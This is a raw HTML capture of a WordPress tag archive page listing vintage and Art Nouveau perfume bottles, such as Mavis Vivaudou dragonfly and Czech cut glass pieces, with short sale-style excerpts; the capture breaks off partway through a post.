

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintageperfumebottles.name/tag/nouveau/
body_size: 15239
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<title>  nouveau</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://vintageperfumebottles.name/wp-content/themes/default/style.css" />
<link rel="pingback" href="https://vintageperfumebottles.name/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Vintage Perfume Bottles &raquo; Feed" href="https://vintageperfumebottles.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Perfume Bottles &raquo; Comments Feed" href="https://vintageperfumebottles.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Perfume Bottles &raquo; nouveau Tag Feed" href="https://vintageperfumebottles.name/tag/nouveau/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintageperfumebottles.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintageperfumebottles.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintageperfumebottles.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintageperfumebottles.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintageperfumebottles.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintageperfumebottles.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintageperfumebottles.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vintage Perfume Bottles"/>
	<meta property="og:title" content="Vintage Pink Cut Glass Perfume Bottle Art Nouveau Stopper, Czechoslovakia Set"/>
		<meta property="og:description" content="This vintage pink cut glass perfume bottle with an Art Nouveau stopper is a beautiful piece originati"/>
	
	<meta property="og:url" content="https://vintageperfumebottles.name/2025/11/12/vintage-pink-cut-glass-perfume-bottle-art-nouveau-stopper-czechoslovakia-set/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/xisafydy.js"></script>
<script type="text/javascript" src="/kaje.js"></script>
</head>

<body class="archive tag tag-nouveau tag-546">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title" class="site-title">
					<span>
						<a href="https://vintageperfumebottles.name/" title="Vintage Perfume Bottles" rel="home" style="color:#;">Vintage Perfume Bottles</a>
					</span>
				</div>
				<div id="topwidget" style="display: none;">
					<form role="search" method="get" id="searchform" class="searchform" action="https://vintageperfumebottles.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>				</div>
			    
			    <br class="clear">
										<div id="header-image">
						<img src="https://vintageperfumebottles.name/wp-content/themes/default/images/headers/silvertop1.jpg" style="940px; height: 198px;">
							<div style="color: #fff; " id="site-description"></div>
						</div>
								</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
				<div class="menu"><ul><li ><a href="https://vintageperfumebottles.name/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageperfumebottles.name/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageperfumebottles.name/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://vintageperfumebottles.name/service-agreement/">Service Agreement</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">Tag Archives: <span>nouveau</span></h1>

	<div id="nav-above" class="navigation">
		<div class="nav-previous"><a href="https://vintageperfumebottles.name/tag/nouveau/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
		<div class="nav-next"></div>
	</div><!-- #nav-above -->




			<div id="post-11048" class="post-11048 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-bottle tag-czechoslovakia tag-glass tag-nouveau tag-perfume tag-pink tag-stopper tag-vintage">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2025/11/12/vintage-pink-cut-glass-perfume-bottle-art-nouveau-stopper-czechoslovakia-set/" title="Permalink to Vintage Pink Cut Glass Perfume Bottle Art Nouveau Stopper, Czechoslovakia Set" rel="bookmark">Vintage Pink Cut Glass Perfume Bottle Art Nouveau Stopper, Czechoslovakia Set</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2025/11/12/vintage-pink-cut-glass-perfume-bottle-art-nouveau-stopper-czechoslovakia-set/" title="3:47 am" rel="bookmark"><span class="entry-date">November 12, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>This vintage pink cut glass perfume bottle with an Art Nouveau stopper is a beautiful piece originating from Czechoslovakia. The intricate design and craftsmanship of this bottle make it a unique and elegant addition to any collection. The pink color &hellip; <a href="https://vintageperfumebottles.name/2025/11/12/vintage-pink-cut-glass-perfume-bottle-art-nouveau-stopper-czechoslovakia-set/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/vintage/" rel="category tag">vintage</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/bottle/" rel="tag">bottle</a>, <a href="https://vintageperfumebottles.name/tag/czechoslovakia/" rel="tag">czechoslovakia</a>, <a href="https://vintageperfumebottles.name/tag/glass/" rel="tag">glass</a>, <a href="https://vintageperfumebottles.name/tag/nouveau/" rel="tag">nouveau</a>, <a href="https://vintageperfumebottles.name/tag/perfume/" rel="tag">perfume</a>, <a href="https://vintageperfumebottles.name/tag/pink/" rel="tag">pink</a>, <a href="https://vintageperfumebottles.name/tag/stopper/" rel="tag">stopper</a>, <a href="https://vintageperfumebottles.name/tag/vintage/" rel="tag">vintage</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-10626" class="post-10626 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-1920s tag-bottle tag-deco tag-dragonfly tag-mavis tag-nouveau tag-perfume tag-toilette tag-vintage tag-vivaudou">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2025/07/28/vintage-art-nouveau-perfume-bottle-mavis-vivaudou-dragonfly-1920s-deco-toilette-2/" title="Permalink to Vintage Art Nouveau Perfume Bottle Mavis Vivaudou Dragonfly 1920&#8217;s Deco Toilette" rel="bookmark">Vintage Art Nouveau Perfume Bottle Mavis Vivaudou Dragonfly 1920&#8217;s Deco Toilette</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2025/07/28/vintage-art-nouveau-perfume-bottle-mavis-vivaudou-dragonfly-1920s-deco-toilette-2/" title="11:07 pm" rel="bookmark"><span class="entry-date">July 28, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>The Vintage Art Nouveau Perfume Bottle by Vivaudou from the 1920&#8217;s exudes old-world charm with its intricate dragonfly design. This collectible piece adds a touch of elegance to any vanity or display, making it a unique and stylish addition to &hellip; <a href="https://vintageperfumebottles.name/2025/07/28/vintage-art-nouveau-perfume-bottle-mavis-vivaudou-dragonfly-1920s-deco-toilette-2/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/vintage/" rel="category tag">vintage</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/1920s/" rel="tag">1920's</a>, <a href="https://vintageperfumebottles.name/tag/bottle/" rel="tag">bottle</a>, <a href="https://vintageperfumebottles.name/tag/deco/" rel="tag">deco</a>, <a href="https://vintageperfumebottles.name/tag/dragonfly/" rel="tag">dragonfly</a>, <a href="https://vintageperfumebottles.name/tag/mavis/" rel="tag">mavis</a>, <a href="https://vintageperfumebottles.name/tag/nouveau/" rel="tag">nouveau</a>, <a href="https://vintageperfumebottles.name/tag/perfume/" rel="tag">perfume</a>, <a href="https://vintageperfumebottles.name/tag/toilette/" rel="tag">toilette</a>, <a href="https://vintageperfumebottles.name/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintageperfumebottles.name/tag/vivaudou/" rel="tag">vivaudou</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-10464" class="post-10464 post type-post status-publish format-standard has-post-thumbnail hentry category-imperial tag-bottle tag-glass tag-imperial tag-large tag-nouveau tag-perfume tag-stopper tag-sunflower">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2025/06/17/vtg-imperial-nouveau-glass-perfume-bottle-sunflower-stopper-large-10-25-mcm/" title="Permalink to VTG Imperial Nouveau Glass Perfume Bottle Sunflower Stopper Large 10.25 MCM" rel="bookmark">VTG Imperial Nouveau Glass Perfume Bottle Sunflower Stopper Large 10.25 MCM</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2025/06/17/vtg-imperial-nouveau-glass-perfume-bottle-sunflower-stopper-large-10-25-mcm/" title="8:51 am" rel="bookmark"><span class="entry-date">June 17, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Elevate your collection with the vintage Imperial Glass Co Nouveau glass perfume bottle, featuring a stunning sunflower stopper that exudes a sense of timeless elegance. Perfect for admirers of mid-century modern design, this perfume bottle is a must-have for those &hellip; <a href="https://vintageperfumebottles.name/2025/06/17/vtg-imperial-nouveau-glass-perfume-bottle-sunflower-stopper-large-10-25-mcm/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/imperial/" rel="category tag">imperial</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/bottle/" rel="tag">bottle</a>, <a href="https://vintageperfumebottles.name/tag/glass/" rel="tag">glass</a>, <a href="https://vintageperfumebottles.name/tag/imperial/" rel="tag">imperial</a>, <a href="https://vintageperfumebottles.name/tag/large/" rel="tag">large</a>, <a href="https://vintageperfumebottles.name/tag/nouveau/" rel="tag">nouveau</a>, <a href="https://vintageperfumebottles.name/tag/perfume/" rel="tag">perfume</a>, <a href="https://vintageperfumebottles.name/tag/stopper/" rel="tag">stopper</a>, <a href="https://vintageperfumebottles.name/tag/sunflower/" rel="tag">sunflower</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-10280" class="post-10280 post type-post status-publish format-standard has-post-thumbnail hentry category-shop tag-antique tag-brass tag-deco tag-glass tag-hollywood tag-jewelry tag-nouveau tag-regency tag-shelves tag-shop tag-uranium">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2025/05/01/shop-the-shelves-brass-hollywood-regency-deco-art-nouveau-antique-uranium-glass-jewelry-s/" title="Permalink to Shop The Shelves Brass Hollywood Regency Deco Art Nouveau Antique Uranium Glass Jewelry S" rel="bookmark">Shop The Shelves Brass Hollywood Regency Deco Art Nouveau Antique Uranium Glass Jewelry S</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2025/05/01/shop-the-shelves-brass-hollywood-regency-deco-art-nouveau-antique-uranium-glass-jewelry-s/" title="6:46 pm" rel="bookmark"><span class="entry-date">May 1, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
							</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/shop/" rel="category tag">shop</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/antique/" rel="tag">antique</a>, <a href="https://vintageperfumebottles.name/tag/brass/" rel="tag">brass</a>, <a href="https://vintageperfumebottles.name/tag/deco/" rel="tag">deco</a>, <a href="https://vintageperfumebottles.name/tag/glass/" rel="tag">glass</a>, <a href="https://vintageperfumebottles.name/tag/hollywood/" rel="tag">hollywood</a>, <a href="https://vintageperfumebottles.name/tag/jewelry/" rel="tag">jewelry</a>, <a href="https://vintageperfumebottles.name/tag/nouveau/" rel="tag">nouveau</a>, <a href="https://vintageperfumebottles.name/tag/regency/" rel="tag">regency</a>, <a href="https://vintageperfumebottles.name/tag/shelves/" rel="tag">shelves</a>, <a href="https://vintageperfumebottles.name/tag/shop/" rel="tag">shop</a>, <a href="https://vintageperfumebottles.name/tag/uranium/" rel="tag">uranium</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-10016" class="post-10016 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-bottle tag-deco tag-display tag-mavis tag-nouveau tag-perfume tag-rare tag-read tag-vintage tag-vivaudou">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2025/02/23/vintage-rare-mavis-vivaudou-art-deco-nouveau-perfume-bottle-display-read/" title="Permalink to Vintage Rare Mavis Vivaudou Art Deco Nouveau Perfume Bottle DISPLAY READ" rel="bookmark">Vintage Rare Mavis Vivaudou Art Deco Nouveau Perfume Bottle DISPLAY READ</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2025/02/23/vintage-rare-mavis-vivaudou-art-deco-nouveau-perfume-bottle-display-read/" title="5:02 pm" rel="bookmark"><span class="entry-date">February 23, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>This is a vintage bottle and scent can change over time. The label is peeling back on top as shown in multiple photos. The label does show some signs of wear towards the top as shown in photos. Label has &hellip; <a href="https://vintageperfumebottles.name/2025/02/23/vintage-rare-mavis-vivaudou-art-deco-nouveau-perfume-bottle-display-read/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/vintage/" rel="category tag">vintage</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/bottle/" rel="tag">bottle</a>, <a href="https://vintageperfumebottles.name/tag/deco/" rel="tag">deco</a>, <a href="https://vintageperfumebottles.name/tag/display/" rel="tag">display</a>, <a href="https://vintageperfumebottles.name/tag/mavis/" rel="tag">mavis</a>, <a href="https://vintageperfumebottles.name/tag/nouveau/" rel="tag">nouveau</a>, <a href="https://vintageperfumebottles.name/tag/perfume/" rel="tag">perfume</a>, <a href="https://vintageperfumebottles.name/tag/rare/" rel="tag">rare</a>, <a href="https://vintageperfumebottles.name/tag/read/" rel="tag">read</a>, <a href="https://vintageperfumebottles.name/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintageperfumebottles.name/tag/vivaudou/" rel="tag">vivaudou</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-9940" class="post-9940 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-1920s tag-bottle tag-deco tag-dragonfly tag-mavis tag-nouveau tag-perfume tag-toilette tag-vintage tag-vivaudou">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2025/02/04/vintage-art-nouveau-perfume-bottle-mavis-vivaudou-dragonfly-1920s-deco-toilette/" title="Permalink to Vintage Art Nouveau Perfume Bottle Mavis Vivaudou Dragonfly 1920&#8217;s Deco Toilette" rel="bookmark">Vintage Art Nouveau Perfume Bottle Mavis Vivaudou Dragonfly 1920&#8217;s Deco Toilette</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2025/02/04/vintage-art-nouveau-perfume-bottle-mavis-vivaudou-dragonfly-1920s-deco-toilette/" title="4:04 pm" rel="bookmark"><span class="entry-date">February 4, 2025</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Measures about 6 tall.</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/vintage/" rel="category tag">vintage</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/1920s/" rel="tag">1920's</a>, <a href="https://vintageperfumebottles.name/tag/bottle/" rel="tag">bottle</a>, <a href="https://vintageperfumebottles.name/tag/deco/" rel="tag">deco</a>, <a href="https://vintageperfumebottles.name/tag/dragonfly/" rel="tag">dragonfly</a>, <a href="https://vintageperfumebottles.name/tag/mavis/" rel="tag">mavis</a>, <a href="https://vintageperfumebottles.name/tag/nouveau/" rel="tag">nouveau</a>, <a href="https://vintageperfumebottles.name/tag/perfume/" rel="tag">perfume</a>, <a href="https://vintageperfumebottles.name/tag/toilette/" rel="tag">toilette</a>, <a href="https://vintageperfumebottles.name/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintageperfumebottles.name/tag/vivaudou/" rel="tag">vivaudou</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-9510" class="post-9510 post type-post status-publish format-standard has-post-thumbnail hentry category-antique tag-antique tag-bottle tag-deco tag-doret tag-france tag-jasmine tag-nouveau tag-paris tag-perfume">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2024/10/19/vtg-lot-3-antique-doret-jasmine-paris-france-perfume-bottle-art-deco-nouveau/" title="Permalink to Vtg LOT 3 Antique Doret Jasmine Paris France Perfume Bottle Art Deco Nouveau" rel="bookmark">Vtg LOT 3 Antique Doret Jasmine Paris France Perfume Bottle Art Deco Nouveau</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2024/10/19/vtg-lot-3-antique-doret-jasmine-paris-france-perfume-bottle-art-deco-nouveau/" title="7:58 am" rel="bookmark"><span class="entry-date">October 19, 2024</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>2 Vintage perfume bottles by Doret originating from Paris, France. From the Art Deco / Art Nouveau era. Both have the original dauber tops, but were modified to sit on a cork; corks can be removed if you prefer. Please &hellip; <a href="https://vintageperfumebottles.name/2024/10/19/vtg-lot-3-antique-doret-jasmine-paris-france-perfume-bottle-art-deco-nouveau/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/antique/" rel="category tag">antique</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/antique/" rel="tag">antique</a>, <a href="https://vintageperfumebottles.name/tag/bottle/" rel="tag">bottle</a>, <a href="https://vintageperfumebottles.name/tag/deco/" rel="tag">deco</a>, <a href="https://vintageperfumebottles.name/tag/doret/" rel="tag">doret</a>, <a href="https://vintageperfumebottles.name/tag/france/" rel="tag">france</a>, <a href="https://vintageperfumebottles.name/tag/jasmine/" rel="tag">jasmine</a>, <a href="https://vintageperfumebottles.name/tag/nouveau/" rel="tag">nouveau</a>, <a href="https://vintageperfumebottles.name/tag/paris/" rel="tag">paris</a>, <a href="https://vintageperfumebottles.name/tag/perfume/" rel="tag">perfume</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-9438" class="post-9438 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-1920s tag-bottle tag-deco tag-dragonfly tag-mavis tag-nouveau tag-perfume tag-toilette tag-vintage tag-vivaudou">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2024/09/30/vintage-perfume-bottle-mavis-vivaudou-art-nouveau-dragonfly-1920s-deco-toilette/" title="Permalink to Vintage Perfume Bottle Mavis Vivaudou Art Nouveau Dragonfly 1920&#8217;s Deco Toilette" rel="bookmark">Vintage Perfume Bottle Mavis Vivaudou Art Nouveau Dragonfly 1920&#8217;s Deco Toilette</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2024/09/30/vintage-perfume-bottle-mavis-vivaudou-art-nouveau-dragonfly-1920s-deco-toilette/" title="1:47 am" rel="bookmark"><span class="entry-date">September 30, 2024</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Measures about 6 tall.</p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/vintage/" rel="category tag">vintage</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://vintageperfumebottles.name/tag/1920s/" rel="tag">1920's</a>, <a href="https://vintageperfumebottles.name/tag/bottle/" rel="tag">bottle</a>, <a href="https://vintageperfumebottles.name/tag/deco/" rel="tag">deco</a>, <a href="https://vintageperfumebottles.name/tag/dragonfly/" rel="tag">dragonfly</a>, <a href="https://vintageperfumebottles.name/tag/mavis/" rel="tag">mavis</a>, <a href="https://vintageperfumebottles.name/tag/nouveau/" rel="tag">nouveau</a>, <a href="https://vintageperfumebottles.name/tag/perfume/" rel="tag">perfume</a>, <a href="https://vintageperfumebottles.name/tag/toilette/" rel="tag">toilette</a>, <a href="https://vintageperfumebottles.name/tag/vintage/" rel="tag">vintage</a>, <a href="https://vintageperfumebottles.name/tag/vivaudou/" rel="tag">vivaudou</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><span>Comments Off</span></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-9004" class="post-9004 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-1960s tag-bottle tag-crystal tag-floral tag-metal tag-nouveau tag-overlay tag-perfume tag-vintage tag-withsilver">
			<h2 class="entry-title"><a href="https://vintageperfumebottles.name/2024/06/06/vintage-1960s-art-nouveau-crystal-perfume-bottle-withsilver-metal-floral-overlay/" title="Permalink to Vintage 1960s Art Nouveau Crystal Perfume Bottle WithSilver Metal Floral Overlay" rel="bookmark">Vintage 1960s Art Nouveau Crystal Perfume Bottle WithSilver Metal Floral Overlay</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://vintageperfumebottles.name/2024/06/06/vintage-1960s-art-nouveau-crystal-perfume-bottle-withsilver-metal-floral-overlay/" title="2:50 pm" rel="bookmark"><span class="entry-date">June 6, 2024</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://vintageperfumebottles.name/author/admin/" title="View all posts by admin">admin</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>This vintage Art Nouveau crystal perfume bottle from the 1960s is a beautiful addition to any collection. Made in France, it features a silver metal floral overlay that adds a touch of elegance and sophistication. The bottle is in excellent &hellip; <a href="https://vintageperfumebottles.name/2024/06/06/vintage-1960s-art-nouveau-crystal-perfume-bottle-withsilver-metal-floral-overlay/">Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://vintageperfumebottles.name/category/vintage/" rel="category tag">vintage</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
